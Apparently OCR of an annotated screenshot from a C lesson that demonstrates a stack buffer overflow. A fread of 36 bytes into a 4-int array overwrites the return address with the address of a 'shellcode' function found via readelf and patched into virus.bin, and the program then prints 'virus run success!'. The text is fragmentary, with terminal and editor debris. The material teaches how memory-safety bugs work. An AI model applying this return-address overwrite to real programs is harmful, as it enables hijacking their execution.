 17 }
18 int f(void)
19 {
20 int a[4];
21 int tmp;
22 FILE *fp;
get rid of boundry Security Warning
23 tmp = a[4];
24 fp = fopen("virus.bin","r+");
25 if(fp==NULL)
r+: read and write
26 {
27 printf("open virus.bin failed!\n");
28 return -1;
29 }
going to a[8](LR)
30 fread(a,4,9,fp);
31 // a[8] = shellcode; ①
32 // tmp = a[4];
33 // a[4] = 3;
34 // printf("a[6] = %d\n",a[6]);
35 a[4] = tmp;
36 fclose(fp);
37 }
38
39 int main(void)
40 {
- INSERT -- 33,13-14 80%
FP
LR a[8] over
flow
a[7]
Stack
a[1]
a[0]
SP
root@ubuntu: /home/c-lesson/chap4/4-8
VIRUS.BIN ②
root@ubuntu: /home/c-l... × root@ubuntu: /home/c-l... × root@ubuntu: /home/qe... ×
1. 2. 3. 4.
1 00000000: 7f45 4c46 0101 0100 0000 0000 0000 0000 .ELF............
5. 6. 7. 8.
2 00000010: 0200 0300 0100 0000 a083 0408 3400 0000 ............4...
9.
3 00000020: 6418 0000 0000 0000 3400 2000 0900 2800 d.......4. ...(.
4 00001930: 0b00 0000 0200 0000 cc81 0408 cc01 0000 ................
王利涛@宅学部落:/home/c-lesson/chap4/4-8# readelf -s a.out | grep shellcode
68: 0804850b 24 FUNC GLOBAL DEFAULT 14 shellcode
~
Entry
~
1 00000000: 7f45 4c46 0101 0100 0000 0000 0000 0000 .ELF............
2 00000010: 0200 0300 0100 0000 a083 0408 3400 0000 ............4...
3 00000020: 0b85 0408 0000 0000 3400 2000 0900 2800 ........4. ...(.
4 00001930: 0b00 0000 0200 0000 cc81 0408 cc01 0000 ................
~
③ Cover to make LR register jumps to the Virus
address
~
~
王利涛@宅学部落:/home/c-lesson/chap4/4-8# ls
a.out stack-overflow.c virus.bin
王利涛@宅学部落:/home/c-lesson/chap4/4-8# ./a.out
virus run success!
④ Run!
~
~
~
~
-- SELECT -- 3,19 All